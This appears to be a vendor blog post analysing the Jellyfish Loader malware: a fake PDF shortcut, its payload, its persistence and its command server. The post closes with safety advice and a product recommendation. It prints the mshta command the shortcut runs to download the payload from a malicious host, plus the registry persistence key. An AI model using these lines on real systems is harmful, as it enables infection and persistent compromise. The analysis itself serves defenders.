A new threat has been discovered in the form of a Windows shortcut that is actually a .NET-based shellcode downloader called Jellyfish Loader. It has some strange features that may signify that it is still at the development stage. Nonetheless, this malware is capable of deploying other malicious software in a selection of ways.
Jellyfish Loader Malware Overview
Researchers from Cyble have discovered a new Jellyfish Loader threat that stands out from other threats. The malicious file appears to originate from Poland and caught the attention of researchers because it differs from typical threats. The file is a zip archive containing a PDF document disguised as a Windows shortcut (.lnk). However, this is not just a regular shortcut. Once launched, this file initiates the downloading and execution of the malicious Jellyfish downloader. In a nutshell, it is a 64-bit .NET executable called BinSvc.exe, which we will discuss later.
This threat does not use obfuscation; instead, it utilizes the AsyncTaskMethodBuilder for asynchronous operations. This allows for efficient SSL certificate validation, ensuring secure communication with the command server (C&C). It also integrates dependencies using Fody and Costura, making it easy to work with and avoid detection. Once started, the loader collects basic information about the system, effectively fingerprinting infected machines. The downloader contains a function designed to perform shellcode execution, allowing it to process and execute shellcode received from a remote server.
Technical Analysis

Let’s take a closer look at how this malware behaves on an infected system. It enters the target system via phishing or spear phishing. As mentioned earlier, the threat is a double-extended zip archive named Lisa.pdf.zip, which has a similarly-named Lisa.pdf.lnk file in it. Once the file is opened, the following JavaScript is executed, which initiates the payload download:
“C:\Windows\System32\mshta.exe” “http://file.compute-ec2-aws.com/0d9cb9fe-5714-433c-aa58-0f26675979f0”
The .lnk file contains junk data to increase the file size and avoid detection artificially. Additionally, besides the main Jellyfish Loader payload, this JavaScript file loads a blank PDF decoy file with an image of a key and keychain in the form of a beaded cat.

Payload
Let’s omit the kitty picture and focus on the actual payload, the file located at C:\Users\user\AppData\Local\Microsoft\BinSvc.exe. This, in fact, is the Jellyfish Loader itself, downloaded by the script latched in a fake PDF file. After being launched, it creates the following value in the registry to set persistence:
HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows\LOAD
C:\Users\user\AppData\Local\Microsoft\BinSvc.exe
After launching, Jellyfish Loader collects the system fingerprint, which includes basic information about the system, saves it in JSON string format, and encrypts it with Base64. Types of data that it collects are as follows:
- unique runtime identifier
- unique build identifier
- program name
- program version
- host name
- user name
- domain
- system architecture
- operating system version
- process identifier
Command and Control
Next, the malware attempts to contact its command and control (C2) server, to report about the new infection and retrieve commands on further actions. It makes an HTTP POST request to one specific address – https://ping.connectivity-check.com. While looking legitimate, this site was in fact a part of other malware campaigns, particularly ones that were active during the past Olympic games.
Russian attacker Hades in the 2018 Olympic Destroyer operation, and used connectivity-check.com as a command server. It was involved in spreading a destructive online worm, designed to disrupt the 2018 Winter Olympics in Pyeongchang, South Korea. Also, this Jellyfish Loader shares certain code similarities with the Olympic Destroyer, such as shared coding styles and infrastructure. Considering that the 2024 Olympic Games in Paris are all set to start, Jellyfish Loader may be a part of the cyberattack campaign, too.
Safety Recommendations
As mentioned earlier, this threat is specific and requires an appropriate approach. Firstly, users must be vigilant when downloading and running questionable files. Tricks like double file extensions are designed to exploit human inattention.
Secondly, using an anti-malware solution with heuristic detection is an effective measure. Such solutions can prevent the execution of unauthorized shellcodes. I recommend GridinSoft Anti-Malware, as it includes this module. It also features an Internet Security module that can prevent malware from being downloaded at an early stage.